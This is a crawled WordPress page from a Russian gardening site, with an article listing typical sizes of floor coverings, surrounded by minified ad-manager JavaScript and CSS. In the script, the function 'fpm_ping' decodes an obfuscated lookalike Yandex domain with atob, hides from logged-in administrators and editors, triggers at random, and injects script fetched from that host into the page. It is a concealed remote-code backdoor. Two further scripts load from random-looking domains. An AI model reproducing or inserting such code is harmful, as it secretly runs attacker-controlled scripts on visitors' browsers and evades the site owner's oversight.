w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->				<script src="https://h5r2dzdwqk.com/script.js"></script>
	</head>

	<body>
		<a href="/wp-admin/post.php?post=45043&action=edit" accesskey="z"></a>
		<header>
			<div class="container head">
			</div>
		</header>

		<menu>
			<div class="container">

				<div class="menu">
					<ul>
						<li><a href="/" title="На главную"><span class="home"></span></a></li>
						<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2349"><a href="https://tepliepol.ru/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://tepliepol.ru/tsvety-i-rasteniya">Цветы и растения</a></li>
<li id="menu-item-2347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2347"><a href="https://tepliepol.ru/landshaftnyj-dizajn">Ландшафтный дизайн</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://tepliepol.ru/dosug-i-otdyh">Досуг и отдых</a></li>
<li id="menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2348"><a href="https://tepliepol.ru/retsepty-i-zagotovki">Рецепты и заготовки</a></li>
<li id="menu-item-45089" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45089"><a href="https://tepliepol.ru/stati">Статьи</a></li>
						<li><a href="/search" title="Страница поиска"><span class="search"></span></a></li>
					</ul>
				</div>

			</div>
		</menu>

		<main>
			<content>
				<div class="breadcrumbs">
					<a href="/">Главная</a><span>/</span><a href="https://tepliepol.ru/stati" rel="category tag">Статьи</a><span>/</span>Размеры напольных покрытий				</div>

				<h1>Размеры напольных покрытий </h1>
				
				
				<p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script></p>
<div class="fpm_start"></div>
<p><img decoding="async" src="https://tepliepol.ru/wp-content/uploads/2023/07/Parquet.jpg" /></p>
<p>Когда дело доходит до выбора напольных покрытий, размеры и форма досок или плиток могут существенно влиять на внешний вид вашего пространства. Для каждого типа покрытия существуют различные размеры и форматы, которые подходят для разных стилей и предпочтений.</p>
<ol>
<li><strong>Ламинат.</strong> Ламинированные доски имеют стандартную ширину от 185 до 195 мм и длину от 1285 до 1380 мм. Толщина может колебаться от 6 до 12 мм, в зависимости от бренда и коллекции.</li>
<li><strong>ПВХ-плитка.</strong> ПВХ-плитки чаще всего выпускаются в формате 300&#215;300, 400&#215;400, 500&#215;500 и 600&#215;600 мм. Толщина такого покрытия составляет от 2 до 5 мм.</li>
<li><strong>Инженерная доска.</strong> Инженерная доска обычно имеет ширину от 90 до 220 мм и длину от 400 до 2200 мм. Толщина колеблется от 10 до 22 мм.</li>
<li><strong>Кварцвиниловый ламинат.</strong> Эти плитки или доски доступны в различных размерах, включая 300&#215;600, 150&#215;900, 180&#215;1220 мм и другие. Толщина материала составляет от 4 до 5 мм.</li>
<li><strong>SPC Ламинат.</strong> Ширина плиток SPC ламината варьируется от 180 до 228 мм, а их длина от 1220 до 1800 мм. Толщина покрытия находится в диапазоне 4-6 мм.</li>
<li><strong>Террасная доска.</strong> Размеры террасной доски могут варьироваться, но обычные параметры включают ширину от 90 до 145 мм и длину от 1800 до 4000 мм.</li>
<li><strong>Паркетная доска.</strong> Ширина паркетных досок обычно составляет от 70 до 150 мм, а длина &#8212; от 400 до 2200 мм. Толщина составляет от 14 до 22 мм.</li>
<li><strong>Пробковый пол.</strong> Пробковые плиты имеют стандартные размеры 600&#215;300 мм или 900&#215;300 мм, толщина может быть от 4 до 6 мм.</li>
<li><strong>Биополы.</strong> Размеры биополов могут сильно варьироваться в зависимости от материала и производителя. Однако обычно они доступны в рулонах шириной от 1 до 2 метров.</li>
<li><strong>Паркет &#171;ёлка&#187;.</strong> Элементы паркета &#171;ёлка&#187; имеют размеры 420-500 мм в длину и 60-80 мм в ширину, с толщиной около 22 мм. Щиты из таких элементов имеют размер 600&#215;600 мм или 800&#215;800 мм.</li>
<li><strong>Модульный паркет.</strong> Модульный паркет может варьироваться по размерам, но типичные параметры составляют около 600&#215;600 мм или 1200&#215;1200 мм для каждого модуля.</li>
<li><strong>Массивная доска.</strong> Массивная доска имеет ширину от 70 до 200 мм, длину от 500 до 2500 мм и толщину от 18 до 35 мм.</li>
<li><strong>Линолеум.</strong> Линолеум обычно продается в рулонах шириной от 1 до 4 метров и длиной до 25 метров. Толщина колеблется от 2 до 5 мм.</li>
<li><strong>Ковролин.</strong> Ковролин чаще всего доступен в рулонах шириной 3,5 и 4 метра, длиной до 25 метров. Толщина может варьироваться от 5 до 15 мм.</li>
<li><strong>Мармолеум.</strong> Мармолеум доступен в рулонах шириной 200 см, длиной до 32 метров. Толщина составляет около 2,5 мм.</li>
</ol>
<p>Для получения дополнительной информации, в том числе о возможных вариантах настройки размеров, можно посетить сайт <a href="https://krasnodar.polstrany.ru/" target="_new" rel="noopener">https://krasnodar.polstrany.ru/</a>, где представлены различные варианты напольных покрытий.</p>
<div class="fpm_end"></div>

				<div class="entry-meta">
				<div class="entry-meta-author">
					<img loading="lazy" src="https://tepliepol.ru/wp-content/themes/tepliepol/img/author.jpg" /><span style="position:absolute;padding:15px 0 0 0;font-size:17px;color:#333;">Админ</span><span style="font-size:14px;color:#999;position:absolute;padding:35px 0 0 0;font-size:14px;color:#999;">Автор статьи</span>
				</div>
				<div class="entry-meta-like" style="">
					<span style="font-size:14px;color:#999;">Понравилась статья?</span>
					<div style="padding:10px 0 5px 0;"></div>
				</div>
				<div class="entry-meta-share" style="">
					<span style="font-size:14px;color:#999;">Поделитесь с друзьями:</span>
					<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
					<script src="//yastatic.net/share2/share.js"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div>
				</div>
				</div>
				
<div id="comments" class="comment-respond">


<ol>
</ol>

<h4 class="for_h4_comm_add">Добавить комментарий</h4>



<div class="respond" id="respond">

<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="https://tepliepol.ru/stati/razmery-napolnyh-pokrytij#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

<form action="https://tepliepol.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<div class="fields">
<input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" />
<input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" />
</div>
<textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea>
<input name="submit" type="submit" id="submit" class="submit" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='45043' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>

</div>

</div>					
			</content>

﻿			<aside>
				<div class="flat_side"></div>				
				<h4 class="for_h4">Популярные статьи</h4>
								
					<div class="anonce_side">
						<a href="https://tepliepol.ru/dosug-i-otdyh/kak-legko-otkryvat-banku-s-zakruchivayushhejsya-kryshkoj-proshhe-ne-byvaet">
						<img width="75" height="75" src="https://tepliepol.ru/wp-content/uploads/2019/01/kak-otkryt-banku-s-zakruchivajushhejsja-kryshkoj-75x75-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kak-otkryt-banku-s-zakruchivajushhejsja-kryshkoj-75x75-1" decoding="async" loading="lazy" /></a>
						<a href="https://tepliepol.ru/dosug-i-otdyh/kak-legko-otkryvat-banku-s-zakruchivayushhejsya-kryshkoj-proshhe-ne-byvaet">Как легко открывать банку с закручивающейся крышкой? Проще не бывает</a>
					</div>
					<div class="clear"></div>
								
					<div class="anonce_side">
						<a href="https://tepliepol.ru/dosug-i-otdyh/vrednaya-kuritsa-kak-udalit-gormony-i-antibiotiki-teper-mozhno-est-dazhe-magazinnuyu-kuritsu">
						<img width="75" height="75" src="https://tepliepol.ru/wp-content/uploads/2019/01/d52f08b6c1635d60a32c585874065814-75x75-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="d52f08b6c1635d60a32c585874065814-75x75-1" decoding="async" loading="lazy" /></a>
						<a href="https://tepliepol.ru/dosug-i-otdyh/vrednaya-kuritsa-kak-udalit-gormony-i-antibiotiki-teper-mozhno-est-dazhe-magazinnuyu-kuritsu">Вредная курица. Как удалить гормоны и антибиотики? Теперь можно есть даже магазинную курицу</a>
					</div>
					<div class="clear"></div>
								
					<div class="anonce_side">
						<a href="https://tepliepol.ru/sad-i-ogorod/obyazatelno-udobrite-etim-chernuyu-smorodinu-i-kryzhovnik-osenyu-urozhaj-budet-ogromnyj">
						<img width="75" height="75" src="https://tepliepol.ru/wp-content/uploads/2020/09/images7Ccms-image-000052343-2-75x75-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="images7Ccms-image-000052343-2-75x75-1" decoding="async" loading="lazy" /></a>
						<a href="https://tepliepol.ru/sad-i-ogorod/obyazatelno-udobrite-etim-chernuyu-smorodinu-i-kryzhovnik-osenyu-urozhaj-budet-ogromnyj">Обязательно удобрите этим черную смородину и крыжовник осенью. Урожай будет огромный</a>
					</div>
					<div class="clear"></div>
								
					<div class="anonce_side">
						<a href="https://tepliepol.ru/sad-i-ogorod/posle-etoj-podkormki-vo-vremya-tsveteniya-roza-tsvetyot-tak-silno-chto-listev-ne-vidno">
						<img width="75" height="75" src="https://tepliepol.ru/wp-content/uploads/2020/05/3-18-75x75-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3-18-75x75-1" decoding="async" loading="lazy" /></a>
						<a href="https://tepliepol.ru/sad-i-ogorod/posle-etoj-podkormki-vo-vremya-tsveteniya-roza-tsvetyot-tak-silno-chto-listev-ne-vidno">После этой подкормки во время цветения роза цветёт так сильно, что листьев не видно</a>
					</div>
					<div class="clear"></div>
								
					<div class="anonce_side">
						<a href="https://tepliepol.ru/dosug-i-otdyh/9-sekretov-o-tom-kak-vsegda-vkusno-pahnut-sovety-dlya-togo-chtoby-sdelat-zapahi-volshebnymi">
						<img width="75" height="75" src="https://tepliepol.ru/wp-content/uploads/2019/12/image-75x75-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="image-75x75-1" decoding="async" loading="lazy" /></a>
						<a href="https://tepliepol.ru/dosug-i-otdyh/9-sekretov-o-tom-kak-vsegda-vkusno-pahnut-sovety-dlya-togo-chtoby-sdelat-zapahi-volshebnymi">9 секретов о том, как всегда вкусно пахнуть. Советы для того, чтобы сделать запахи волшебными</a>
					</div>
					<div class="clear"></div>
								
				<div class="flat_side_1"></div>

						
			</aside>
		</main>

		<footer>
			<div class="container">
				<div class="footer-col">
					<strong>&#169; Copyright 2018-2026</strong>
					<a href="https://tepliepol.ru">tepliepol.ru</a>
					<br/>
					Полезные советы и секреты по даче и огороду				</div>
				<div class="footer-col">
					<div class="copyright">
						<strong>Авторское право</strong>. При любом использовании материалов сайта, прямая активная гиперссылка на <a href="https://tepliepol.ru">tepliepol.ru</a> обязательна.
					</div>
				</div>
				<div class="footer-col">
					<a href="/contacts">Контактная информация</a><br />
					<a href="/sitemap">Карта сайта</a><br />					
				</div>
			</div>
		</footer>
		
<script>
( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadTLAnalytics();
                } else {
                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );
                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );
		}

                function loadFallback() {
                    timerId = setTimeout( loadTLAnalytics, 5000 );
                }

                function loadTLAnalytics( e ) {
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }

                    if ( loadedTLAnalytics ) {
                        return;
                    }

                    setTimeout(
                        function () {


var metricaId = 44491177;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true }); console.log("ym start");},
                        100
                    );
                    loadedTLAnalytics = true;
                    clearTimeout( timerId );
                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );
                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );
                    document.removeEventListener( 'mouseenter', loadTLAnalytics );
                    document.removeEventListener( 'click', loadTLAnalytics );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
</script>

<script type='text/javascript' src='https://tepliepol.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script async src="https://myqtfjndnj.com/1602/73038bf7d38062c90c75b4f1a21487152e10cdc0.js"></script>
	</body>

</html>
<!--64 запросов. скорость: 0,341-->

--- FILE ---
content_type: text/css
request_url: https://tepliepol.ru/wp-content/themes/tepliepol/style.css
body_size: 3831
content:
/*
Theme Name: tepliepol 2
Theme URI: http://tepliepol.ru/
Author: hemaster
Author URI: http://tepliepol.ru/
Description: Theme tepliepol 2
Version: 2.0
*/

/* Basic */

#* {
	margin: 0;
	padding: 0;
}

html,
body {
	#height: 100%;
}

body {
	min-height: 100%;
	width: 100%;
	margin: 0;
	padding: 0;
	font-family: 'PT Sans', sans-serif;
}

/* Header */

header {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	background: url(img/header-bg.jpg) center top no-repeat;
}

.head {
	max-width: 1270px !important;
	height:250px;
}

.container {
	margin: auto;
	max-width: 1020px;
	padding: 0 1%;
	display: table;
	width: 98%;
}

/* Menu */

menu {
	min-height: 45px;
	width: 100%;
	margin: 0 auto;
	padding: 0;
	text-align: center;
	#background: #f1eadf;
	background: linear-gradient(to top right, #638537 0%,#8bb756 100%);
	border-bottom: 1px solid #84ae50;
	border-top: 1px solid #638537;
}

.menu {
	text-align: center;
	padding: 10px 0;
}

.menu > ul {
	max-width: 1020px;
	padding: 0;
	margin: 0;
}

.menu > ul > li {
	display: inline;
	padding: 0 1.8%;
	margin: 0;
	position: relative;
}

.menu > ul > li:first-child {
	display: inline;
}

.menu > ul > li:last-child {
	display: inline;
}

.menu > ul > li > a {
	color: #f9f9f9;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: bold;
	text-shadow: 1px 1px 2px #777;
}

.menu > ul > li > a:hover {
	text-decoration: none;
}

.home {
	display: block;
	width: 15px;
	height: 12px;
	background: url(img/icons.png) no-repeat;
	background-size: 16px;
	position: absolute;
	top: 6px;
	left: 0;
}

.search {
	display: block;
	width: 16px;
	height: 16px;
